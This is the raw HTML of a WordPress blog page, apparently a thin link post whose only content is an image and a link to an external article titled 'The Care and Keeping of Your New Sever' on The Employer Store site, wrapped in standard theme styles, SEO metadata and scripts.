

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/
body_size: 11005
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Care and Keeping of Your New Sever - The Employer Store - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Care and Keeping of Your New Sever - The Employer Store - Blog Meeting" />
	<meta property="og:description" content="https://theemployerstore.com/the-care-and-keeping-of-your-new-sever/" />
	<meta property="og:url" content="https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2020-08-29T04:02:14+00:00" />
	<meta property="og:image" content="https://theemployerstore.com/wp-content/uploads/2020/08/My-Post-2020-08-12T113446.267.png" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#article","isPartOf":{"@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"The Care and Keeping of Your New Sever &#8211; The Employer Store","datePublished":"2020-08-29T04:02:14+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/"},"wordCount":16,"commentCount":0,"image":{"@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#primaryimage"},"thumbnailUrl":"https://theemployerstore.com/wp-content/uploads/2020/08/My-Post-2020-08-12T113446.267.png","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/","url":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/","name":"The Care and Keeping of Your New Sever - The Employer Store - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#primaryimage"},"image":{"@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#primaryimage"},"thumbnailUrl":"https://theemployerstore.com/wp-content/uploads/2020/08/My-Post-2020-08-12T113446.267.png","datePublished":"2020-08-29T04:02:14+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#primaryimage","url":"https://theemployerstore.com/wp-content/uploads/2020/08/My-Post-2020-08-12T113446.267.png","contentUrl":"https://theemployerstore.com/wp-content/uploads/2020/08/My-Post-2020-08-12T113446.267.png"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"The Care and Keeping of Your New Sever &#8211; The Employer Store"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; The Care and Keeping of Your New Sever &#8211; The Employer Store Comments Feed" href="https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fthe-care-and-keeping-of-your-new-sever-the-employer-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fthe-care-and-keeping-of-your-new-sever-the-employer-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1067' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1067 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h&#101;%6clo&#064;&#097;%6cb%61%72%2e&#099;%6f&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    The Care and Keeping of Your New Sever &#8211; The Employer Store                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1067" class="post-1067 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://theemployerstore.com/the-care-and-keeping-of-your-new-sever/'><img src='https://theemployerstore.com/wp-content/uploads/2020/08/My-Post-2020-08-12T113446.267.png' ></a> <br /> <a href='https://theemployerstore.com/the-care-and-keeping-of-your-new-sever/'>https://theemployerstore.com/the-care-and-keeping-of-your-new-sever/</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/the-care-and-keeping-of-your-new-sever-the-employer-store/" title="Permalink to The Care and Keeping of Your New Sever &#8211; The Employer Store" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/overlooking-basic-home-items-can-cost-you-money-home-depot-shingles/" rel="prev"><span class="meta-nav">&larr;</span> Overlooking Basic Home Items Can Cost You Money &#8211; Home Depot Shingles</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/essential-tree-care-tools-and-equipment-for-your-tree-care-service-provider/" rel="next">Essential Tree Care Tools and Equipment for Your Tree Care Service Provider &#8211; <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-care-and-keeping-of-your-new-sever-the-employer-store/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fthe-care-and-keeping-of-your-new-sever-the-employer-store%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
